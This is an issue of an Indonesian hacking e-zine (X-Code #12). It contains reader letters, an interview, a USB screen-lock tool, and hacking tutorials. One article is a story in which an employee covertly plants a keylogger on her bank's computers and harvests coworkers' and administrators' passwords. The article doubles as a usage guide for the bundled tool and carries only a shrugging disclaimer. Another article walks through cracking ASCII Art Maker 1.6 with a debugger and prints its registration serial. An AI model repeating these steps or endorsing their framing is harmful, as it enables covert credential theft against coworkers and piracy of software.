## $X \subseteq C$ ode

Indonesian Hackers Community


X-Code License for Articles, logo, etc Computer • Internet • Hacking • Security • Scripting

#### .



"Pantau aktivitas keyboard"

#### Security Freeware



YF-KeyInMyFD Vers.1.0

"Mengunci komputer dengan Flash Disk"




Hacking / remote komputer dari jarak

- Memanfaatkan kelemahan software dan mengendalikan komputer



#### <u>Pemrograman Hack Tool VI</u> Yogyafree-Voodoo - Title Kille

- Bagaimana program bisa membunuh program - Membuat sendiri Auto killer dengan Visual Basic 6.0



#### Empat Lanakah Mudah SQL Injection

- SQL Injection - Teknik dijelaskan dengan sederhana

http://www.yogyatree.ne

# 756 Redaksi X-Code Magazine

#### Apa itu Majalah X-Code:

X-Code magazine adalah majalah komputer, internet, hacking dan security bahasa Indonesia dengan penggunaan media murni PDF.

#### Latar belakang X-Code Magazine:

Kebutuhan akan informasi, artikel, hacking dan tutor semakin banyak sehingga Komunitas memutuskan untuk merilis sebuah magazine untuk komunitas IT di Indonesia.

#### <u>Tujuan:</u>

Memberikan / sharing / berbagi artikel untuk perkembangan ilmu komputer, internet, hacking dan security di Indonesia.

#### Misi:

Menyebarkan ilmu-ilmu komputer, internet dan hacking untuk tujuan positif.

#### <u>Hak cipta / Lisensi :</u>

Seluruh materi X-Code Magazine dapat didownload, dibaca, dimodifikasi serta disebarkan secara bebas untuk tujuan bukan komersial (nonprofit), dengan syarat tidak menghapus atau merubah atribut penulis. Hak cipta di tangan penulis dan X-Code Magazine dengan mengikuti licensi GPL (General Public License).

#### Distribusi X-Code Magazine:

Official X-Code Magazine Page:

http://www.yogyafree.net

Mailing list X-Code :

http://groups.yahoo.com/group/yogyafreeperjuangan

• Forum X-Code <a href="http://www.yogyafree.net/forum2">http://www.yogyafree.net/forum2</a>

Friendster X-Code :

komunitas\_komp@yahoo.com

- CD \ DVD
- Komunitas / media lain yang bekerja sama dengan X-Code Magazine.

#### Contact: X-Code Magazine:

Alamat E-mail Redaksi:
 yk family code@yahoo.com
 (Yogyakarta).
 ferdianelli@yahoo.com
 (Pontianak).

#### Staff Yogyafree 2009

- ^Family-Code^
- ^rumput\_kering^
- 0x99 A.K.A JerryMaheswara
- hartono A.K.A Kutcing
- Paman
- cimot\_cool
- poni
- Bernard\_Satriani
- progtel2004
- psychopath
- tazmaniandevil
- fl3xu5
- masdapit
- gblack
- camagenta
- mas\_agung
- X-Sari
- ^\_xfree\_^
- able\_seaman
- djempol\_online
- fux2005
- indounderground
- ndemin
- penjualkoran
- S3T4N
- systemofadown
- yadoy666

#### Editorial

#### Kesederhanaan

Banyak hal yang rumit sesungguhnya dimulai dari sebuah kesederhanaan. Berpikir secara sederhana adalah mencari sesuatu yang paling mudah dari berbagai perihal yang pelik dan komplek. Begitu juga ketika kita akan mendalami sesuatu. Kita harus mulai dari yang paling sederhana. Mengapa? Karena otak manusia tidak mampu menampung semua hal dalam satu pikiran. Manusia perlu mencari dasar dan kemudian mengembangkannya dengan kemampuan dan daya nalar.

Itulah mengapa jika banyak orang yang bertanya "Bagaimana saya bisa menjadi seorang hacker?", banyak pula para mereka (baca: hacker) yang tidak mampu menjawab "Bagaimana saya bisa membentuk mereka untuk menjadi seperti saya". Yang ada hanya anjuran untuk mempelajari sistem operasi, pemrograman, mengikuti forum keamanan dan berusaha. Dan saya yakin jawaban seperti itu adalah sesuatu yang rumit. Sama sekali tidak sederhana.

X Code edisi ke 12 dirilis dan disajikan untuk anda. Disini pembaca akan menemukan banyak tutorial sederhana namun bisa diterapkan. Edisi kali ini dapat anda ikuti cara membuat keylogger dengan Visual Basic 6.0, dengan source code yang hanya terdiri dari beberapa baris, anda bisa membuat sendiri sebuah keylogger. Kami juga menunjukkan kepada pembaca cara membuat program pembunuh program lain berdasarkan title dan lain sebagainya. Semua kami rangkum sesederhana mungkin supaya majalah ini bisa diikuti oleh penggiat sekuriti dari berbagai level.

Selama anda berpikir secara sederhana, tidak ada hal yang tidak mungkin bisa anda pelajari. Selamat membaca.

> poni < ferdianelli@yahoo.com > Http://www.poniponi.tk

> > editor-in-chief

X Code | Issue #12 -2-



#### Subject : nanya soal mouseku.

Monday, November 24, 2008 4:42 AM From: "Jezin Prata" < <a href="mailto:iezinprata@xxx.xxx">iezinprata@xxx.xxx</a>> To: <a href="mailto:yk\_familty\_code@yahoo.com">yk\_familty\_code@yahoo.com</a>

ku mau nanya ni mas, dikomputerku aku bingung dengan mousku swalnya kalo digrakin slalu heng alias mindahnya ke pojok kanan atas, tapi kalo pake mouse ruler ga pa pa, oya mous yang bermasalah tu optik. plis britau ya gimana cara ngatasinnya. Makasih

#### Redaksi

Mouse optik sangat peka terhadap permukaan dimana mouse tersebut diletakkan. Permukaan yang bening dan kuat memantulkan sinar akan membuat gerakan kursor mouse optik tidak sesuai tempatnya. Adapun yang dapat anda lakukan adalah meletakkan alas yang permukaannya kusam.

Mouse anda selalu pindah ke pojok kanan?? Kemungkinan besar, Mouse tersebut memang sudah rusak. Sebab jika komputer anda bervirus, mouse non-optik juga akan berperilaku seperti mouse anda yang bermasalah tersebut.

Saran yang paling praktis dari redaksi adalah, sisihkan uang anda untuk mendapatkan mouse yang baru. Memperbaiki akan menghabiskan waktu anda yang lebih berharga.

#### Subject : belajar.

Tuesday, November 18, 2008 7:24 PM From: "Hery Tyo" < <a href="herry.tyy@xxx.xxx">herry.tyy@xxx.xxx</a>> To: yk family code@yahoo.com

aq baru belajar komputer dan masih awam soal program bisa tolong ajarin biar menjadi mahir seperti kalian

#### Redaksi

Tentu saja. Silahkan belajar di forum yogyafree. <u>www.yogyafree.net/forum2</u> pada subforum "Programming".

#### Subject: salam kenal

Tuesday, November 25, 2008 9:43 AM
From: "yunus yunus" < <u>lyardi\_akp@xxx.xxx</u>>

To: ferdianelli@yahoo.com

salam kenal dan bagaimana caranya jadi member yogyafree? trims ya

#### Redaksi

Hanya dengan mengikuti kegiatan yang kami lakukan baik di dunia nyata maupun di internet, anda sudah menjadi member Yogyafree.

#### Subject : Permohonan Untuk Pengiriman Majalah XCode

Tuesday, December 9, 2008, 9:09 PM From: "lucky boyz" <lucky.boyz@xxx.xxx>

To: ferdianelli@yahoo.com

Salam Hack,

Bang kyk na langsung aj la yah g perlu basa-basi. Begini loh bang. Saya msh baru dalam dunia hacking jd saya ingin belajar menjadi seorang hacker dan saya minta tolong ama abang supaya mengirimkan majalah XCode dan kalo bisa beserta software2 yg perlu dalam teknik hacking kepada saya, alamat saya di: KOMPLEK KODAM I/XX BLOK XX KODE POS: 20XXX, MEDAN

Saya mohon sekali kepada abang, karena niat saya sangat besar menjadi seorang hacker dan tujuan saya bukan untuk carding melainkan bersama-sama maju, belajar, dan sharing untuk mengembangkan IT di Indonesia dan satu lagi yang menjadi alasan saya karena YF Regional Medan tuch lum ada jd mau sharing sama siapa lagi kalo d XCode,....namun kita tau sendiri kalo hanya teori saja kita cepat lupa namun teori yg di barengi dengan praktek akan jauh lebih bagus.

X Code | Issue #12 -3-

Semoga abang dapat memaklumi isi dari pesan saya ini dan jika ada yang tak berkenan di hati abang, saya mohon maaf. Saya Berharap sekali jika email saya ini direspon dengan baik.

sekian dan terimakasih

#### Redaksi

S@l4m h4x ju6@

Wah. Sepertinya permintaan terlalu muluk?? Sebenarnya anda hanya perlu mengunduh majalah elektronik Xcode di situs Yogyafree lalu membawa kopian lunaknya ke rental komputer untuk dicetak jika anda malas membacanya di depan monitor. Software hacking juga bisa anda unduh di internet. Ada ribuan hack tool yang bisa anda dapatkan sesuka hati.

Niat anda yang sangat besar untuk menjadi hacker juga memerlukan pengorbanan waktu dan biaya yang tidak sedikit. Tidak ada hacker yang pandai dalam 1 hari. Sama seperti kami juga. Yogyafree untuk Region Medan sedang kami pertimbangkan. Jika ada pengurusnya yang mempunyai visi dan misi seperti Region yang lain, maka kami akan membuka YF-Medan. Teori memang cepat terlupakan. Anda perlu melakukan praktek sesuai dengan teori yang telah anda dapatkan.

Kami sangat memaklumi isi pesan anda dan respon dari kami cukup memberikan sebuah jawaban.

Subject : Salam kenal mas ferdian...

Friday, January 2, 2009 11:55 AM From: "rlady20" < rlady20@xxx.xxx > To: ferdianelli@yahoo.com

mas..saya tertarik sekali dengan dunia per-hacking-an saya pengen sekali belajar tapi saya masih newbie banget... saya masih awam sekali dengan komputer suatu hari saya baca artikel-artikel mengenai hacking tapi kok banyak yang usang n trik-trik nya dah ga berfungsi lagi. apa yang harus saya lakukan agar saya tidak "ketinggalan" di dunia IT ini mas...

Trims...
~~~Lady\_Rose~~~

#### Redaksi

© Pak.. tidak semua teknik hacking itu usang. Umumnya yang anda baca pada artikel adalah dasarnya. Hanya perlu dikembangkan saja.

Supaya tidak ketinggalan. Rajin-rajin aja mencari informasi di internet.

X Code | Issue #12 -4-

### /DIR

- TF-Keylogger vers.1.0 Desi Dan Spyware (poni) hal. 5
- TF-KeylnMyFD vers.1.0 Mengunci Komputer Dengan USB Flash Disk (poni) hal. 9
- Wawancara Dengan Bapak Onno Widodo Purbo (^rumput\_kering^) hal. 12
- Cracking ASCII Art Maker 1.6 (cimble) hal. 15
- Mencegah Virus VBS berkembang biak (khiang) hal. 18
- Trik Membaca Password Untuk Software Folder Lock 5.7.5 (RaY-29) hal. 19
- Trik Reset Password Untuk Software Directory Security (RaY-29) hal. 22
- Pengunci Folder dengan Batch Programming (RAM.5nd) hal. 25
- Tampilan Desktop Lebih Atraktif Dengan JavaScript (RAM.5nd) hal. 28
- Mengubah Akses Limited Menjadi Administrator Pada Windows XP (Nd3s0) hal. 32
- Memoles Windows XP pada saat Logon (S3yama) hal. 40
- Curi Ebook Dengan Menggunakan "Kekuatan Pikiran (Hagakure) hal. 42
- Spoonfed Hacking How to Crack WEP (Progtel2004) hal. 44
- Pemrograman Hack Tool VII Title Killer (poni) hal. 48
- Empat Langkah Mudah SQL Injection (Xshadow) hal. 51
- Menjalankan File Phyton Pada Hacked Server Sebagai Pengganti (Xshadow) hal. 54
- Mengubah Document Root pada Localhost (???) hal. 57
- Membuat Keylogger Sendiri (Dokter^Cinta) hal. 59
- Mengunci Windows ( ^XmoenseN^) hal. 62
- Membuat Program Management IP (^XmoenseN^) hal. 66

X Code | Issue #12 -5-

## YF-Keylogger Vers.1.0

Desi dan Spyware

Penulis: poni, (ferdianelli@yahoo.com)



esi adalah seorang karyawati di sebuah bank swasta, gadis cantik ini bekerja sebagai seorang internal audit. Yang dia kerjakan setiap harinya adalah menganalisa hasil kerjaan teman sekantornya seperti mencocokkan slip setoran, slip penarikan, slip transfer dan slip slip lainnya yang bermacam jenis dan memusingkan. kemudian Desi mencocokkan hasilnya dengan data yang telah dimasukkan ke dalam komputer perusahaan.

#### 1. <u>Desi</u>, <u>Data</u>, <u>dan rasa penasaran</u>

Desi menemukan berbagai macam file yang terproteksi pada sejumlah komputer perusahaan. Desi juga tahu jika ada komputer tertentu yang bisa terhubung ke dunia luar(Baca: Koneksi internet) tetapi diproteksi dengan password dan hanya beberapa orang yang berhak mengaksesnya. Desi menjadi sangat ingin tahu "Apa sih yang mereka lindungi selama ini?". Sejenak timbul dalam pikirannya untuk mencari tahu apa yang ditutupi oleh orang-orang di perusahaannya.

Desi berpacaran dengan Andi. Pria itu adalah seseorang yang hampir semua waktu luangnya dihabiskan dengan komputer dan berinteraksi dengan sejumlah komunitas pemerhati komputer (baca: hacker,cracker,programmer,lamer,script kiddy atau apalah). Desi memang tidak tertarik dengan dunia yang dijalani oleh pacarnya. Dia hanya ingin mendapatkan satu hal, yaitu "Data rahasia". Desi percaya, setidaknya Andi tahu apa yang tidak Desi ketahui.

Pada suatu kesempatan, Desi bercerita kepada Andi tentang rasa penasarannya tersebut. Desi mendeskripsikan sistem komputer yang diterapkan oleh administrator kantornya seperti antivirus maupun security suite lainnya. Desi memang tidak mengerti apa saja kebijakan sekuriti yang berjalan saat itu. Dia hanya melakukan print screen dan kemudian menyimpannya dalam bentuk gambar screenshot.

Andi menganalisanya dengan seksama dan kemudian meminta Desi untuk menitipkan sebuah Flash Disk. Andi tahu bahwa untuk mendapatkan semua password tidak selalu harus dengan program password cracking. Andi juga percaya orang-orang di kantor Desi cukup pintar untuk memilh password yang dikombinasikan dengan angka, huruf dan karakter. Andi berpikir ada satu jalan pintas yang mungkin bisa diterapkan. kemudian diisinya Flash Disk Desi dengan sebuah program mata-mata kuno yang masih akurat sampai saat ini. Sebuah "Keylogger".

#### 2. Keylogger, Penetrasi dan mendapatkan akses

Desi kemudian membuka file didalam Flash Disk yang telah dikembalikan oleh pacarnya. Dia menemukan 3 file seperti gambar dibawah ini.



X Code | Issue #12 -6-

Sebelumnya Desi telah diajari Andi untuk menanamkan *keylogger* dan cara melihat rekaman *keylogger* tersebut. Tapi Desi merasa ada baiknya dia membaca petunjuk yang telah tersedia didalam folder tersebut.

------Bacasaya.txt------

Programmer: poni

Sistem: Windows XP semua versi / Windows Vista semua versi

Situs: www.poniponi.tk - www.yogyafree.net

#### Persetujuan penggunaan:

Segala tindakan ilegal yang anda lakukan dengan program ini bukan merupakan tanggung jawab komunitas Yogyafree maupun pembuat. gunakanlah dengan resiko anda sendiri.

#### Deskripsi:

Yogyafree logger adalah program untuk merekam aktivitas keyboard di komputer.

#### Penggunaan:

[1] Yas.exe

jalankan program ini pada komputer yang akan anda rekam aktivitas keyboard-nya.

[2] Pembaca.exe

Adalah program untuk membaca hasil ketukan keyboard yang telah tersimpan pada komputer yang telah menjalankan yas.exe.

#### Menu Pembaca.exe:

[1] Baca LOG

Untuk membaca hasil rekaman ketukan keyboard yang telah tersimpan pada komputer.

[2] Hapus LOG

Untuk Menghapus hasil rekaman ketukan keyboard yang telah tersimpan pada komputer. Untuk menghapus LOG, Keylogger harus dimatikan terlebih dahulu,Ini dapat anda lakukan dengan klik "Matikan Keylogger",Restart komputer, jalankan lagi pembaca.exe dan klik "Hapus LOG".

[3] Matikan Keylogger

Untuk menghentikan aktivitas merekam ketukan keyboard.

Setelah tombol ini di-klik, Komputer harus di-restart.

[4] Aktifkan Keylogger

Untuk mengaktifkan kembali Keylogger yang telah dihentikan

-Bacasaya.txt---

[5] Keluar

Keluar dari pembaca.exe

Desi kemudian menjalankan Yas.exe, tapi dia agak kebingungan karena di layar monitor tidak

menunjukkan perubahan. Desi lalu mengirimkan sms untuk Andi.

To:Sayang

"Cyk, gw udah jalankan yas.exe nich, tapi ga muncul apa-apa.Gmn?"

Sending message..... Message Delivered

•••••

☐ 1 New Message

.....

From: Sayang

"Prog-nya mang ga kliatan d monitor, tapi berjln scr trsembunyi.cyk tgl tunggu org kantor ketik2 aj.kmdian bc pk pembaca.exe"

Desi kemudian mencoba menjalankan <mark>pembaca.exe</mark> di komputer kantornya. Dan dia mendapatkan tampilan pembaca keylogger.

X Code | Issue #12 -7-



Dia mulai mengerti bagaimana sebenarnya program ini bekerja. Desi merasa perlu meninggalkan komputer tersebut dan membiarkan orang-orang beraktivitas menekan tombol-tombol keyboard.

Beberapa jam kemudian, Desi membuka lagi pembaca.exe. dia melakukan Klik pada tombol "Baca LOC" dan dia menemukan password temannya Nina yang curi-curi chatting pada saat jam istirahat.

-----yas.txt------

Jam Mulai: 12/22/2008 09:35:44 AM

User: Nina

Nama Komputer: PT XXX

| Program Manager |

| Yahoo! Messenger | NINA[SHIFT]-IMUT[TAB]NINA12399

| Keylogger Reader - Auth : poni - Yogyafree |

| yas.txt - Notepad |

-----yas.txt------

Inilah hal yang dilakukan oleh Nina pada komputer itu dan aktivitasnya terekam oleh *keylogger*. Nina membuka Yahoo! Messenger dan mengetikkan : [SHIFT]NINA[SHIFT]-IMUT[TAB]NINA12399 .

NINA adalah untuk mengetikkan nina menjadi nina [SHIFT]-IMUT adalah untuk mengetikkan –imut menjadi \_imut [TAB]NINA12399 adalah menekan tombol [Tab I<>|] dan mengisi password nina12399

Desi cukup puas dengan yang telah dia dapatkan. Dia membiarkan keylogger merekam semua aktivitas di beberapa komputer untuk beberapa hari. Desi mendapatkan banyak akses seperti Login e-mail perusahaannya, login e-mail administrator dan data perusahaan maupun pribadi.

Desi merasa bahwa tidak ada lagi akses ingin dia dapatkan. Kemudian dia klik "Matikan Keylogget" dan restart komputer. Dia juga menghapus hasil rekaman dengan Klik "Hapus LOC". Desi hanya perlu klik "Aktifkan keylogget" jika diperlukan. Desi bekerja seperti biasanya dan tidak ada yang tahu jika semua akses penting telah didapatkannya dalam hitungan hari.

#### 3. Penutup

Program yang Desi gunakan dapat anda temukan dalam bundel X-Code edisi – 12. Anda juga bisa mengikuti tutorial pembuatan keylogger dengan Visual Basic 6.0 oleh Dokter/Cinta pada majalah

X Code | Issue #12 -8-

Xcode edisi ke-12 ini. Penulis sangat menyarankan anda untuk tidak berbuat nakal seperti Desi, tapi semuanya kembali kepada anda sendiri. Kami membuat. Anda yang memutuskan.





Code name : YF-Keylogger vers.1.0

Description : Keylogger

Compiler : Microsoft Visual Basic 6.0

Author : poni

System : Windows 98, XP, Vista

Size : 1000 kb

Sites : http://www.poniponi.tk
http://www.yogyafree.net

Yogyafree Software Development Team, 2009

---end of Log---

X Code | Issue #12 -9-

## YF-KeyInMyFD vers.1.0

Mengunci Komputer Dengan USB Flash Disk Penulis: poni, (<a href="mailto:ferdianelli@yahoo.com">ferdianelli@yahoo.com</a>)



"Mengunci komputer dengan mudah dan kuncinya adalah USB Flash Disk"

og Off pada WIndows adalah salah satucara untuk mencegah *Unauthorize user* dari akses yang tidak kita inginkan. Namun *Log Off* bukan satu-satunya solusi. User juga bisa memproteksi komputer dengan menggunakan software bukan dari bawaan Windows, seperti Locklt Xp, Folder Lock, Dll.

Beberapa software proteksi tidak hanya bisa menyembunyikan data, tetapi juga bisa mengenkripsi. Dengan proteksi semacam ini, user bisa meminimalisir kemungkinan terjadinya hal yang tidak diinginkan seperti pencurian maupun manipulasi data.


Keamanan data merupakan alasan mengapa banyak vendor pengembang software dan hardware membuat sejumlah produk berbayar. Ada produk yang bisa melindungi data melalui software yang diinstalasikan ke dalam kotak CPU, ada juga software yang terintegrasi ke dalam portable hardware seperti produk EasySave. Semua produk sekuriti tersebut bisa anda pilih sesuai budget dan keperluan.

Team pengembang aplikasi lunak Yogyafree menawarkan kepada anda YF-KeyInMyFD vers.1.0, sebuah software pengunci komputer yang kunci digitalnya disimpan ke flash disk. Software gratis yang dibuat sesederhana mungkin supaya user tidak mengalami kesusahan dalam penerapan dan penggunaan. Software ini tidak perlu di-install, bersifat portable dan dapat digunakan pada semua komputer standard berbasis Windows. Software ini disertakan dalam kemasan majalah elektronik X-Code edisi 12 yang bisa anda unduh di situs kami, www.yogyafree.net.

#### 1. Mengunci Komputer

Program ini tidak disarankan untuk dijalankan didalam Flash Disk. Yang perlu anda lakukan pertama kali adalah menyimpan (*Copy-Paste*) YF-KeyInMyFD ini ke dalam hard disk. Ini dilakukan supaya ketika program ini dijalankan, anda bisa bebas mencabut flash disk sementara program mengunci komputer.

Ketika dijalankan, anda akan melihat tampilan dibawah berikut yang merupakan antarmuka aplikasi ini.



Klik "Find USB Flash Disk" untuk mencari path dimana USB FD terdeteksi oleh komputer. Jika anda sudah tahu, maka bagian ini tidak perlu dilakukan.

X Code | Issue #12 -10-

Klik "Define", maka akan muncul gambar dibawah ini. Anda diminta untuk menentukan flash disk dan nama kunci.



Tentukan nama kunci dan klik "save". Klik "Accept" jika sudah. Anda juga bisa mengubah kunci sesuai keinginan.



Ketika anda mendapatkan pesan "Done. Click 'Lock' To Lock This Computer", maka sudah bisa mengunci komputer tersebut. Klik "Lock" dan program akan berjalan di belakang layar.

#### 2. Meninggalkan komputer yang terkunci

YF-KeylnMyFD akan mengunci komputer ketika dia tidak menemukan kunci akses yang telah dibuat oleh user. Sebagai contoh kasus, ketika anda sedang sibuk bekerja di kantor, tiba-tiba anda dipanggil oleh atasan. Tentunya anda harus meninggalkan komputer untuk segera menemui atasan anda. Melakukan saving terhadap semua pekerjaan dan menutupnya satu persatu akan menghabiskan waktu. Tetapi jika tidak ditutup, anda mungkin kuatir jika hasil kerja anda diintip oleh rekan kerja yang tidak seharusnya boleh mereka ketahui.

Keunggulan YF-KeyInMyFD adalah anda hanya perlu mencabut USB flash disk yang telah didefinisikan oleh program dan segera menemui atasan anda tanpa perlu melakukan hal seperti Log Off ataupun menguncinya dengan cara lain.


Ketika flash disk yang berisi kunci tidak terpasang pada komputer yang menjalankan YF-KeyInMyFD, maka kursor mouse akan dibekukan dan akses ke komputer akan dibatasi. Jika ada orang lain yang berusaha mengakses komputer, maka akan muncul peringatan seperti gambar di bawah ini




Jika rekan kerja anda mencoba memasukkan flash disk yang tidak sesuai, maka penguncian akan terus berlanjut kecuali program menemukan flash disk dengan isi kunci yang sesuai. Anda tidak perlu kuatir seandainya flash disk anda rusak atau hilang karena program ini tidak Autorun ketika Windows startup. Sifat program ini hanya mengunci komputer untuk sementara saja. Jika urusan anda sudah selesai dengan sang atasan. Colok kembali flash disk kunci. Anda akan bisa mengakses komputer tersebut secara normal. Klik "Hide" jika anda merasa program ini masih harus dijalankan, klik "EXIT – NO MORE LOCK" jika tidak diperlukan lagi.

#### Semoga berguna

#### Credits:





Code name : YF-KeyInMyFD vers.1.0

Description : Lock Your Computer Easily

Compiler : Microsoft Visual Basic 6.0

Author : poni

System : Windows 95, 98, XP

Size : 192 kb

Sites : <a href="http://www.poniponi.tk">http://www.poniponi.tk</a>

http://www.yogyafree.net

Yogyafree Software Development Team, 2009

---end of Lock---

X Code | Issue #12 -12-

## Wawancara Dengan Bapak Onno Widodo Purbo

Oleh: \rumput\_kering\

ali ini Team X Code mendapat kesempatan untuk mewancarai Kang Onno. Siapakah Kang Onno itu? Laki-laki kelahiran Bandung 46 tahun yang lalu ini mempunyai nama lengkap Onno Widodo Purbo. Di komunitas Yogyafree, Kang Onno dipercaya menjadi Pembina Yogyafree sekaligus Moderator Milis Yogyafree. Profile beliau lebih lengkapnya bisa dibaca di http://id.wikipedia.org/wiki/Onno\_ <u>W Purbo</u> . Berikut ini wawancara dengan Kang Onno.



#### Υ:

Selamat pagi Kang Onno. Terima kasih telah meluangkan waktunya. Saya mau mewancarai Kang Onno untuk Majalah X-Code Yogyafree.

Kita mulai dari pertanyaan-pertanyaan ringan. Apa saja nama panggilan yang sering diucapkan atau diketikkan orang lain kepada Kang Onno?

#### $\bigcirc$ .

Kayanya banyak-nya sih Kang Onno selain itu kadang juga ada yang pakai OWP atau Pak Onno cuma yang paling banyak ya Kang Onno :) ..

#### Y:

Kenapa setiap kali tampil di seminar atau acara-acara lain Kang Onno sering memakai batik? Pakaian dinas dari Istri, memang pecandu batik atau ada alasan lain?

#### 0:

alasan utama adalah males pake Jas & Dasi .. kalau pakai baju kaos / jeans kan nanti di sangka gak menghormati yang ngundang ...

ya paling aman batik lah kelihatannya resmi .. tapi santai :))) ...

#### γ.

Sekarang apa kegiatan Kang Onno sehari-hari yang tentunya berkaitan dengan IT?

#### O:

ya nulis buku aja :)) ..

#### Υ:

Disela-sela kesibukan saat ini, Kang Onno masih aktif di beberapa komunitas, membalas email-email di berbagai mailinglist dan mungkin saja email-email yang bertebaran di inboxnya. Berapa lama Kang Onno berada di depan komputer setiap harinya dan bagaimana cara mengatur waktu ala Kang Onno?

#### 0

kayanya kalau buat e-mail & web cuma sekitar 2-4 jam doang total-total .. kebanyakan di depan komputer buat nulis buku deh :)) ..

X Code | Issue #12 -13-

Y

bagaimana caranya kita bisa mendapatkan internet murah atau gratis?

0.

gampang koq ada beberapa pilihan

- 1. tinggal di deket-deket hotel / restoran yang kasi hotspot gratis
- 2. bikin aja RT/RW-net ..

Υ:

Indonesia sudah mempunyai UU ITE dan UU Anti Pornografi, menurut Kang Onno apakah UU tersebut bisa memberikan dampak positif atau malah negatif bagi perkembangan IT di tanah air?

0:

heheh yang akan memberi dampak positif banget adalah kalau pemerintah menyambungkan semua sekolah ke Internet & membuat komputer menjadi bagian dari proses belajar mengajar

kalau cuma UU ...

kayanya gak effek banyak ke tingkat intelektual rakyat Indonesia hanya ilmu & pendididkan yang membuat rakyat ini akan menjadi pandai & sejahtera ..

Υ:

Menurut Kang Onno lagi ni. Bagaimana caranya agar bidang IT di Indonesia bisa berkembang pesat?

0:

pandaikan rakyat Indonesia melalui segala cara ..

jangan dibuat bodoh & jangan di bodohi ..

γ.

OK, pertanyaan-pertanyaan satu kata. Komputer?

0:

cuma sekedar alat doang ..

γ.

Internet?

0:

asik ..

Y:

Onno?

0:

rakyat biasa ...

Y:

Yogyafree?

O:

hacker:) ..

Υ:

Batik:D?

0:

X Code | Issue #12 -14-

Indonesia gitu loh ..jelas bukan malaysia punya kekeke ..

#### Υ:

Bagaimana tanggapan Kang Onno dengan komunitas-komunitas IT tanah air khususnya komunitas underground?

#### O:

saya berharap semakin banyak .. komunitas ini tempat rakyat belajar IT yang sebenernya jangan berharap terlalu banyak ke kurikulum DIKNAS yang biasanya ketinggalan jaman itu lho :)) ..

#### γ.

kalau begitu, bisakah komunitas2 underground bekerja sama dengan pemerintah atau lebih bagus jika tetap berada di balik layar?

O:

yang namanya kerjasama harus saling menguntungkan kalau salah satu di kadalin mending gak usah

kalau di anggap pemerintah cukup baik & tidak akan mengadali ya ada baiknya di jajaki untuk kerjasama kalau dikadali ya sebaiknya di tinggalkan

maklum gak semua orang pemerintah itu baik ada yang baik, ada yang kadal juga juga partai sami mawon lah ..

#### Y:

Bagaimana tanggapan Kang Onno tentang Yogyafree?

#### $\cap$

komunitas underground yang paling aktif semoga bisa menelorkan banyak penulis & mendakhwah IT ..

#### γ.

Bisa sampaikan harapan dan saran untuk Yogyafree kedepannya?

O:

perbanyak penulis & pendakhwah IT ..

#### Υ;

sepertinya banyak yang mengharapkan Kang Onno jadi depkominfo 2009, kira-kira sanggup tidak Kang memenuhi panggilan alam tersebut ? hehehe

O:

Iho alam memanggil saya jadi menteri? ah yang bener .. perasaan yang saya denger alam memanggil saya untuk minterin rakyat aja Iho :))) ..

γ.

Terima kasih Kang Onno Atas Waktunya. Semoga kapan-kapan Yogyafree bisa mengundang Kang Onno jadi pembicara lagi saat seminar dan semoga saja bisa gratis. Hehehe....

O:

Amin :))) ..

End

X Code | Issue #12 -15-

## Cracking ASCII Art Maker 1.6

Penulis: cimble, christlove myfaith@rocketmail.com



SCII Art Maker 1.6 adalah software editor gambar untuk menyusun sekumpulan karakter yg tersusun hingga menjadi suatu gambar. Sebelumnya tidak terlintas di pikiran saya untuk mengedit suatu gambar melalui sekumpulan karakter hingga menjadi suatu seni yg sangat indah, dan hasilnya sangat indah melalui ASCII Art Maker 1.6 ini. Tetapi karena software ini gratis download via

googling, dan pemakaiannya hanya dibatasi selama 30 kali pemakaian, membuat saya berusaha googling utk mendapatkan serial number, keygen, dsb, tetapi tidak ketemu (mungkin sudah ada ketika artikel ini dipublikasikan). Akhirnya saya timbul ide untuk ngecrack software ini setelah saya membaca artikel ttg crackingnya Om Poni melalui OllySND. Thank's nih buat Om Poni, ciee..... (hehehe).


Ok to the point aja...

#### Persiapannya:

- ASCII Art Maker 1.6
- versi saya pake OllyDbg.
- PeID 0.95 buat endus2, klo seandainya software di pack ato dienkrip.
- Macam2 unpacker (hasil dunlud juga...)
- Winamp buat dengerin lagu kesukaanku; Roxette.
- coffemix + cigarette. (gak promosi loh...)

Saya anggap ASCII Art Maker 1.6 yg sudah terinstall di kompie mu, klo belom yah dunlud dunk lewat om google, ukurannya gak gede koq cuma 1.2Mb, pasti banyak deh link-nya.


Sekarang kita jalankan ASCII Art Maker 1.6. setelah kita jalankan, ternyata ASCII Art Maker 1.6 minta serial number setelah pemakaiannya lewat dari 30 kali, gak cuma itu, program ini juga gak bakalan mau nyimpan hasil edit-an kita apabila serial number belum di isi. (Huh...!!^\$@#&\*%£??! (bahasa jengkelku))



Jangan menyerah dulu, sekarang kita tutup programnya dan tiba saatnya memainkan OllyDbg...


X Code | Issue #12 -16-

Setelah OllyDbg kita jalankan, File  $\rightarrow$  Open, lalu kita arahkan ke folder dimana ASCIIArtMaker.exe itu terinstall,




default di kompie saya C:\Program Files\ASCII Art Maker 1.6\ ASCIIArtMaker.exe → klik Open

Tuh langsung muncul, ternyata software ini tidak terenkripsi ataupun dipacking ketika saya membuka langsung lewat OllyDbg, hmm...? (ini di kompie saya, sorry nih klo saya keliru, tolong di maafin ya...)




Ok berikutnya, lalu kita klik kanan pada jendela yg muncul, search for  $\rightarrow$  All referenced text strings seperti gambar dibawah ini,


Setelah jendela baru muncul, cari tulisan "KEEP-YOUR-HEART-IN-TRUE-LOVE" (ini bukan makna cinta ya, tapi bolehlah buat gombalin cewex, bwahahaha...)



X Code | Issue #12 -17-



dan letaknya, ternyata persis dibawah tulisan <u>serial.txt</u>, ok lalu kita jalankan programnya langsung, Debug →Run, atau F9



Maka akan muncul form registration, lalu kita isi pada kotak serial number: KEEP-YOUR-HEART-IN-TRUE-LOVE. kemudian

seperti

hasilnya dibawah ini,



Yup, sekarang ASCII Art Maker 1.6 sudah siap dipakai dan tidak perlu di registrasi lagi.



maafkan daku, klo topik ini sudah kadaluarsa, niat saya cuma mo berbagi ...-\_-Oom ato Tante Redaksi, tolong ditambahin ato diedit ulang ya klo karya tulisku jelek dan kurang, makasih nih sebelumnya...

#### Thank's to:



- Seluruh Staff & All member yogyafree.
- Mas Poni yg full inspiration...
- All member YF regional Bali (kog makin sepi aja dari forum?).
- dan salam to Abah di Makassar (hehehe...).

<cimble>

X Code | Issue #12 -18-

## Mencegah Virus VBS berkembang Biak


Penulis: Khiang, Nopember 3, 2008



irus VBS atau yg lebih dikenal dgn "visual basic script" dapat ditulis dgn program yg sangat sederhana seperti "notepad", namun akibat yg dihasilkan virus ini "lumayan luar biasa"...

